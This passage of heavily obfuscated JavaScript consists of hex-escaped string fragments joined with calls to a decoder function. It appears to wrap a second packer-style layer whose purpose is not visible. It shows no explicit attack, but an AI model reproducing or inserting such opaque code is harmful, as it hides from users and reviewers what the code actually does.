('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x63\x64\x30')+_0x38fcd3('\x30\x78\x31\x30\x38\x30')+'\x67\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x65\x33\x36')+'\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x5d\x28'+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+'\x33\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x32\x37')+_0x38fcd3('\x30\x78\x34\x34\x61')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+'\x33\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x37\x38')+_0x38fcd3('\x30\x78\x37\x34\x33')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x35\x34\x34')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x66\x33\x62')+_0x38fcd3('\x30\x78\x31\x30\x66\x31')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x33\x30\x32')+_0x38fcd3('\x30\x78\x61\x65\x34')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x69\x5c'+_0x38fcd3('\x30\x78\x62\x64\x63')+_0x38fcd3('\x30\x78\x33\x61\x31'))+(_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x64\x30\x37')+_0x38fcd3('\x30\x78\x65\x37\x65')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x31\x30\x66\x32')+_0x38fcd3('\x30\x78\x64\x63\x37')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x39'+_0x38fcd3('\x30\x78\x62\x62\x39')+_0x38fcd3('\x30\x78\x66\x64\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x33\x5c'+_0x38fcd3('\x30\x78\x32\x61\x39')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x31\x33\x37')+_0x38fcd3('\x30\x78\x33\x38\x32')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x63\x66\x39')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x31\x32\x32\x39')+_0x38fcd3('\x30\x78\x33\x34\x32')+_0x38fcd3('\x30\x78\x34\x63\x31')+_0x38fcd3('\x30\x78\x64\x31\x63')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x39\x62\x61')+_0x38fcd3('\x30\x78\x31\x31\x65\x37')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x31\x37\x31')+_0x38fcd3('\x30\x78\x32\x36\x61')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x73'+_0x38fcd3('\x30\x78\x32\x39\x32')+_0x38fcd3('\x30\x78\x31\x31\x64\x34')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x66\x36')+'\x7d\x31\x54\x5b\x66\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x66\x62\x38')+_0x38fcd3('\x30\x78\x31\x31\x39\x31')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x61\x61\x62')+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x31\x39\x31')+_0x38fcd3('\x30\x78\x38\x30\x39')+_0x38fcd3('\x30\x78\x61\x62\x65')+_0x38fcd3('\x30\x78\x31\x30\x32\x35')+_0x38fcd3('\x30\x78\x66\x61\x64')+_0x38fcd3('\x30\x78\x65\x34\x64')+'\x27\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x61\x35')+_0x38fcd3('\x30\x78\x39\x37\x66')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x62\x65\x33')+'\x20\x32\x55\x3f\x32\x55\x3a\x66\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x39\x32')+'\x5c\x5c\x27\x29\x2b\x66\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x64\x66\x61')+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x63\x37\x37')+_0x38fcd3('\x30\x78\x36\x65\x37')+_0x38fcd3('\x30\x78\x64\x65\x30')+_0x38fcd3('\x30\x78\x31\x30\x37\x34')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x61\x66\x32')+_0x38fcd3('\x30\x78\x61\x66\x34')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x35\x30\x31')+_0x38fcd3('\x30\x78\x63\x31\x62')+_0x38fcd3('\x30\x78\x31\x31\x36\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x39\x32')+_0x38fcd3('\x30\x78\x38\x36\x33')+_0x38fcd3('\x30\x78\x39\x37\x30')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x64\x31')+_0x38fcd3('\x30\x78\x31\x31\x36\x64')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+'\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c'+'\x35\x5c\x5c\x5c\x27\x29\x2b\x66\x28\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x61\x36')+_0x38fcd3('\x30\x78\x36\x65\x62')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x31\x32\x35\x34')+_0x38fcd3('\x30\x78\x33\x65\x63')+_0x38fcd3('\x30\x78\x39\x33\x39'))+(_0x38fcd3('\x30\x78\x35\x30\x31')+_0x38fcd3('\x30\x78\x66\x37\x30')+'\x29\x2b\x66\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x61\x64\x39')+'\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x29'+'\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x62\x33\x34')+'\x5c\x37\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c'+'\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x63'+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x36\x63\x31')+_0x38fcd3('\x30\x78\x38\x31\x61')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x33\x33')+_0x38fcd3('\x30\x78\x61\x38\x31')+'\x28\x66\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x30')+_0x38fcd3('\x30\x78\x66\x34\x31')+'\x66\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x34\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x36\x34')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x36\x66\x38')+_0x38fcd3('\x30\x78\x31\x62\x35')+_0x38fcd3('\x30\x78\x31\x30\x34\x61')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x62\x62')+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x31\x30\x38\x63')+'\x5c\x31\x79\x5c\x5c\x5c\x27\x29\x26\x26'+_0x38fcd3('\x30\x78\x62\x39\x31')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x31\x61\x37')+_0x38fcd3('\x30\x78\x31\x30\x63\x62')+'\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x39\x64\x37')+_0x38fcd3('\x30\x78\x33\x39\x37')+_0x38fcd3('\x30\x78\x37\x62\x66')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x38\x61\x37')+_0x38fcd3('\x30\x78\x32\x36\x65')+'\x31\x44\x5d\x2b\x28\x66\x28\x5c\x5c\x5c'+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x34\x36\x35')+_0x38fcd3('\x30\x78\x33\x65\x63')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x30\x39\x35')+_0x38fcd3('\x30\x78\x39\x63\x31')+_0x38fcd3('\x30\x78\x66\x62\x61')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x66\x5c'+_0x38fcd3('\x30\x78\x63\x36\x33')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x36\x32\x37')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x65\x33\x66')+_0x38fcd3('\x30\x78\x32\x39\x64')+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x65\x30')+_0x38fcd3('\x30\x78\x37\x33\x65')+_0x38fcd3('\x30\x78\x39\x62\x37')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x39\x63\x64')+_0x38fcd3('\x30\x78\x31\x30\x63\x37')+_0x38fcd3('\x30\x78\x31\x65\x64')+_0x38fcd3('\x30\x78\x33\x34\x61')+'\x5b\x66\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x38\x31')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x35\x34')+_0x38fcd3('\x30\x78\x35\x66\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x34\x66\x66')+_0x38fcd3('\x30\x78\x62\x63\x37')+_0x38fcd3('\x30\x78\x39\x37\x30')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x33\x30')+_0x38fcd3('\x30\x78\x31\x30\x31\x63')+_0x38fcd3('\x30\x78\x31\x66\x62')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x63\x34\x32')+'\x5c\x27\x29\x5d\x28\x66\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x32\x38\x31')+_0x38fcd3('\x30\x78\x32\x33\x66')+_0x38fcd3('\x30\x78\x33\x33\x65')+_0x38fcd3('\x30\x78\x31\x64\x63')+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x36')+(_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x38\x32\x32')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x63\x38\x63')+'\x5c\x5c\x5c\x27\x29\x2c\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x37\x35\x38')+_0x38fcd3('\x30\x78\x34\x39\x36')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x34\x38\x35')+_0x38fcd3('\x30\x78\x31\x31\x33\x63')+_0x38fcd3('\x30\x78\x61\x34\x66')+_0x38fcd3('\x30\x78\x38\x34\x31')+'\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c'+'\x27\x29\x3f\x31\x54\x5b\x5c\x5c\x5c\x27'+'\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x64\x65')+_0x38fcd3('\x30\x78\x32\x62\x63')+'\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x38\x30\x38')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x66\x64\x33')+_0x38fcd3('\x30\x78\x33\x65\x63')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x30\x39\x35')+_0x38fcd3('\x30\x78\x39\x63\x31')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x34\x31\x62')+'\x31\x54\x5b\x66\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x30'+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x31\x31\x39\x66')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x33\x63\x62')+'\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x38\x36\x38')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+'\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x38\x34')+_0x38fcd3('\x30\x78\x61\x31\x61')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x34\x36\x35')+_0x38fcd3('\x30\x78\x33\x65\x63')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x30\x39\x35')+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x31\x32\x33\x35')+_0x38fcd3('\x30\x78\x36\x64\x38')+_0x38fcd3('\x30\x78\x33\x39\x62')+'\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x32'+'\x30\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c'+'\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x31\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x30')+'\x32\x5c\x5c\x5c\x27\x5d\x3f\x32\x72\x5b'+_0x38fcd3('\x30\x78\x31\x31\x37\x64')+_0x38fcd3('\x30\x78\x34\x65\x64')+_0x38fcd3('\x30\x78\x39\x65\x65')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x36\x39\x33')+'\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x31\x36\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x31\x39')+_0x38fcd3('\x30\x78\x65\x62\x64')+_0x38fcd3('\x30\x78\x61\x32\x35')+_0x38fcd3('\x30\x78\x66\x34\x66')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x66\x65\x65')+_0x38fcd3('\x30\x78\x64\x34\x64')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x33\x38\x30')+_0x38fcd3('\x30\x78\x36\x61\x39')+_0x38fcd3('\x30\x78\x66\x65\x32')+_0x38fcd3('\x30\x78\x34\x66\x63')+'\x31\x33\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x30\x64')+_0x38fcd3('\x30\x78\x32\x36\x37')+_0x38fcd3('\x30\x78\x32\x30\x31')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x61\x39')+_0x38fcd3('\x30\x78\x38\x30\x61')+_0x38fcd3('\x30\x78\x63\x37\x32')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x32\x39\x38')+_0x38fcd3('\x30\x78\x38\x62\x64')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x36\x61\x35')+'\x33\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x63\x37')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x34\x36'))+(_0x38fcd3('\x30\x78\x38\x65\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x33')+_0x38fcd3('\x30\x78\x66\x30\x34')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x30\x5c'+_0x38fcd3('\x30\x78\x38\x36\x33')+_0x38fcd3('\x30\x78\x39\x65\x65')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x37\x35\x32')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x29'+'\x3a\x32\x72\x5b\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x30\x32')+_0x38fcd3('\x30\x78\x31\x62\x38')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x35\x30\x37')+_0x38fcd3('\x30\x78\x65\x36\x30')+'\x28\x29\x7b\x31\x68\x20\x61\x3d\x66\x3b'+_0x38fcd3('\x30\x78\x63\x31\x61')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x30\x39\x35')+_0x38fcd3('\x30\x78\x64\x64\x65')+_0x38fcd3('\x30\x78\x33\x35\x37')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x65\x39')+_0x38fcd3('\x30\x78\x31\x31\x66\x37')+_0x38fcd3('\x30\x78\x63\x32\x36')+_0x38fcd3('\x30\x78\x66\x30\x34')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x61\x64\x39')+_0x38fcd3('\x30\x78\x38\x36\x33')+_0x38fcd3('\x30\x78\x38\x33\x32')+_0x38fcd3('\x30\x78\x31\x30\x66\x61')+_0x38fcd3('\x30\x78\x66\x61\x30')+_0x38fcd3('\x30\x78\x31\x30\x61\x30')+_0x38fcd3('\x30\x78\x31\x31\x32\x66')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+'\x33\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x31\x39\x66')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x30\x39\x36')+_0x38fcd3('\x30\x78\x66\x37\x30')+_0x38fcd3('\x30\x78\x63\x39\x39')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x36\x37')+_0x38fcd3('\x30\x78\x31\x30\x63\x64')+_0x38fcd3('\x30\x78\x61\x35\x30')+_0x38fcd3('\x30\x78\x63\x36\x63')+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x65\x32')+'\x27\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x64\x65')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x65\x63\x65')+_0x38fcd3('\x30\x78\x31\x31\x61\x32')+'\x78\x28\x29\x7b\x31\x68\x20\x61\x3d\x31'+'\x51\x2c\x34\x35\x3d\x24\x28\x31\x43\x29'+_0x38fcd3('\x30\x78\x63\x32\x62')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x65\x38')+_0x38fcd3('\x30\x78\x34\x66\x34')+_0x38fcd3('\x30\x78\x33\x35\x37')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x31\x31\x34\x36')+_0x38fcd3('\x30\x78\x33\x38\x61')+'\x2c\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x65\x61\x61')+_0x38fcd3('\x30\x78\x33\x37\x30')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x65\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x62\x34\x39')+_0x38fcd3('\x30\x78\x31\x30\x62\x33')+_0x38fcd3('\x30\x78\x65\x63\x39')+_0x38fcd3('\x30\x78\x31\x30\x38\x35')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x61\x33\x31')+'\x33\x5c\x5c\x5c\x27\x29\x2c\x61\x28\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x34\x32\x65')+_0x38fcd3('\x30\x78\x62\x33\x65')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x33\x31\x39')+_0x38fcd3('\x30\x78\x38\x39\x39')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x35\x63\x32')+_0x38fcd3('\x30\x78\x34\x31\x63')+_0x38fcd3('\x30\x78\x39\x33\x39'))+(_0x38fcd3('\x30\x78\x61\x30\x32')+_0x38fcd3('\x30\x78\x39\x63\x31')+_0x38fcd3('\x30\x78\x33\x39\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x34\x63')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x31\x37')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+_0x38fcd3('\x30\x78\x39\x64\x64')+_0x38fcd3('\x30\x78\x61\x61\x38')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x37\x36\x64')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x30\x38')+_0x38fcd3('\x30\x78\x64\x32\x66')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+'\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x31\x39')+_0x38fcd3('\x30\x78\x64\x63\x37')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x34\x66\x66')+_0x38fcd3('\x30\x78\x35\x64\x38')+_0x38fcd3('\x30\x78\x33\x39\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x64\x31')+'\x5c\x5c\x31\x64\x5c\x5c\x5c\x27\x29\x2b'+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x61\x62\x31')+_0x38fcd3('\x30\x78\x65\x34\x30')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x35\x36\x32')+_0x38fcd3('\x30\x78\x37\x34\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c'+'\x5c\x34\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x63\x37')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x65\x38\x38')+_0x38fcd3('\x30\x78\x39\x66\x63')+_0x38fcd3('\x30\x78\x66\x64\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x36\x39\x36')+_0x38fcd3('\x30\x78\x38\x38\x38')+'\x2b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x38\x39')+_0x38fcd3('\x30\x78\x62\x61\x37')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x65\x31\x39')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x65\x32')+_0x38fcd3('\x30\x78\x64\x39\x37')+_0x38fcd3('\x30\x78\x37\x34\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x64\x38\x30')+'\x5c\x5c\x27\x29\x2b\x61\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x65\x61\x63')+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x33\x66\x33')+_0x38fcd3('\x30\x78\x36\x61\x63')+_0x38fcd3('\x30\x78\x62\x32\x61')+'\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x35\x5c'+'\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x36\x5c'+_0x38fcd3('\x30\x78\x65\x38\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x63\x65\x33')+_0x38f